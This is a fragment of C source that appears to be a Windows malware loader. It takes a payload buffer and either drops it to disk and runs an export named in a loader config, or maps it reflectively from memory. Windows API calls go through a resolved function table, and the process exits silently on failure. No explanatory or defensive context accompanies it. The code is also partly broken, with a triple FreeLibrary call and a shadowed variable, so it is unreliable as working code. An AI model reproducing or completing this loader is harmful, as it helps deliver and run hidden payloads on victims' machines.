 #ifndef _WIN64
CRTMAIN fpMain = NULL;
#else
CRTMAIN64 fpMain = NULL;
#endif
EXPORT fpExport = NULL;
if (lpFileBuffer)
{
#ifdef LOAD_FROM_DISK
LPWSTR lpDllName = DropFile(&pVtable, lpFileBuffer, dwFileSize);
if (lpDllName)
{
HMODULE hMod = pVtable.LoadLibraryW(lpDllName);
if (!hMod)
pVtable.ExitProcess(0);
EXPORT2 fpExport = (EXPORT2) pVtable.GetProcAddress(hMod, pVtable.lpLoaderConfig->strExportName);
fpExport(0);
pVtable.FreeLibrary(hMod);
pVtable.FreeLibrary(hMod);
pVtable.FreeLibrary(hMod);
}
else
pVtable.ExitProcess(0);
#else
#ifndef _WIN64
fpMain = (CRTMAIN) _LoadLibrary(&pVtable, lpFileBuffer, (LPVOID *)&fpExport);
#else
fpMain = (CRTMAIN64) _LoadLibrary(&pVtable, lpFileBuffer, (LPVOID *)&fpExport);
#endif
#endif
}
else
//pVtable.ExitProcess(0);
return;